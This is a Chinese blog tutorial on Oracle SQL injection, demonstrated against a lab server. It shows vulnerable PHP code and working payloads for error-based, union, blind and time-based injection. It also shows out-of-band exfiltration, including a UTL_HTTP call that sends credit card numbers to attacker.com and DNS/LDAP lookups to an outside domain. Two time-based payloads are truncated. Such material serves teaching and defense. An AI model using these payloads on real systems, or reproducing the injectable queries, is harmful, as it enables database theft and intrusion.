0×0 概述
0×1 基本注入
0×2 权限提升
0×3 代码/命令执行
0×4 其他
0×0 概述
和 宝牛 说好这周写篇关于Oracle的文章,眼看快过了(星期六),勉强写了这篇文章,如果以后有时间还会写深入的,欢迎各位牛们拍
砖。
0×1 基本注入
以下分为几大类进行讨论
有错误回显
当注入点有错误回显时,我们可以用一些内置函数来提取信息,比如UTL_INADDR.GET_HOST_NAME等。
UTL_INADDR.GET_HOST_NAME(8, 9, 10g)
CTXSYS.DRITHSX.SN(11g)
演示用的web代码如下:

<?php error_reporting(E_ERROR|E_WARNING); $conn = oci_connect('ztz', 'ztz'); $query = "select * from all_objects where owner = '".$_GET[name]."'"; $stid = oci_parse($conn, $query); oci_execute($stid); $nrows = oci_fetch_all($stid, $res); echo "$nrows rows fetched<br>/n"; var_dump($res); oci_free_statement($stid); oci_close($conn); ?> <?php error_reporting(E_ERROR|E_WARNING); $conn = oci_connect('ztz', 'ztz'); $query = "select * from all_objects where owner = '".$_GET[name]."'"; $stid = oci_parse($conn, $query); oci_execute($stid); $nrows = oci_fetch_all($stid, $res); echo "$nrows rows fetched<br>/n"; var_dump($res); oci_free_statement($stid); oci_close($conn); ?>
当我们正常访问时:
http://192.168.15.136/demo/ora1.php?name=SYS
回显当前用户
10g: http://192.168.15.136/demo/ora1.php?name=SYS' and 1=utl_inaddr.get_host_name((select user from dual))--
11g:http://192.168.15.136/demo/ora2.php?name=SYS' and 1=ctxsys.drithsx.sn(1, (select user from dual))--


查看ZTZ的权限
10g:http://192.168.15.136/demo/ora1.php?name=SYS' and 1=utl_inaddr.get_host_name((select * from session_privs))--
11g:http://192.168.15.136/demo/ora2.php?name=SYS and 1=ctxsys.drithsx.sn(1, (select * from session_privs))-

无错误回显
并不是每个注入点都会回显错误的,遇到不回显错误的注入点根据情况来使用下面的技巧
联合查询
![]()
![]()
基于内容的盲注基于时间的盲注带外传输
联合查询
攻击者偏爱这个技巧,因为联合查询直观的显示结果。例如:
http://example.com/vul.php?Name=ztz’ union select user from dual;-- 这个技巧的限制就是两条查询的列数要相同。
基于内容的盲注
在不能直观的看到数据时,攻击者通过逻辑判断和页面的响应内容来进行猜测。http://example.com/vul.php?Name=ztz’ and (select user from dual)=’ztz’;-- ( 返 回 不 同 页 面 ) http://example.com/vul.php?Name=ztz’ and (select user from dual)=’sys’;-- ( 返 回 不 同 页 面 ) http://example.com/vul.php?Name=ztz’ and (select user from dual)=’SCOTT’;-- (返回原始页面) 通过三次请求,攻击者知道当前用户是SCOTT。
基于时间的盲注
看这个代码:
<?php
error_reporting(0);
$conn = oci_connect("scott","tiger",'//192.168.2.11:1521/orcl');
$sql = "INSERT INTO DRAW VALUES ('".$_GET['number']."')";
$stmt = oci_parse($conn,$sql);
Echo "Thank You For Your Submission"; oci_execute($stmt);
?>
不管注入结果如何始终只返回Thank You For Your Submission。攻击者就只好通过请求页面所耗的时间来判断注入结果了。
In other words, the hacker injects a question / guess and if the question is true makes the database delay the response. Unlike SQL Server, where one can inject the “WAITFOR DELAY” command, Oracle does not allow multiple commands and dbms_lock.sleep is not a function in Oracle so you cannot inject it into the statement.
ORACLE与SQL SERVER不同,其没有WAITFOR DELAY,也没有MYSQL的SLEEP()。那就执行一个超耗时的查询,如下: http://example.com/vuln.php?number=2222222'||
(select 1 from dual where (select count(*)from all_users t1, all_users t2, all_users t3, all_users t4, all_users t5)>0 and (select user f
-
目标响应时间30s。
http://example.com/vuln.php?number=2222222'||
(select 1 from dual where (select count(*)from all_users t1, all_users t2, all_users t3, all_users t4, all_users t5)>0 and (select user f
-
目标很快返回页面。
这样通过响应时间的长短知道当前用户为SCOTT。
带外传输
这也是一种通过注入提取信息的方式,只不过信息并不是显示在当前的注入点上,而是显示在某个攻击者控制的服务器或者网络上。下列函数可以完成这个功能。
![]()
![]()
UTL_INADDR.GET_HOST_ADDRESS UTL_HTTP.REQUEST SYS.DBMS_LDAP.INIT
UTL_INADDR.GET_HOST_ADDRESS

http://192.168.15.136/ora1.php?name=SCOTT’ and (select utl_inaddr.get_host_address((select user from dual)||'.fuzzexp.org') from dual) is not null--
UTL_HTTP.REQUEST
http://192.168.15.136/ora1.php?name=SCOTT’ and
(select sum(length(utl_http.request('http://attacker.com/'||ccnumber||'.'||fname||'.'||lname))) from
creditcard)>0--
SYS.DBMS_LDAP.INIT(11g)
http://192.168.15.136/ora1.php?name=SCOTT’ and (SELECT SYS.DBMS_LDAP.INIT((SELECT user from dual)||'.fuzzexp.org',80) FROM DUAL) is not null--
- 左青龙
- 微信扫一扫
-

- 右白虎
- 微信扫一扫
-



评论